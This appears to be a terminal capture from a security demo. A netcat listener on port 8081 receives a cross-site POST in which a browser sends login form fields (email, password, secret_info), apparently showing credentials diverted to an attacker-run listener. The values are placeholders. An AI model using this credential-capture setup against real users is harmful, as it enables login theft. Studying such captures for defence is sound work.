 aushalten12@aushalten12-NBLB-WAX9N:~$ nc -l 8081
POST / HTTP/1.1
Host: localhost:8081
Connection: keep-alive
Content-Length: 80
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
email=correo%40correo.com&password=root&secret_info=secret_value&login=Log+In%21aushalten12@aushalten12-NBLB-WAX9N:~$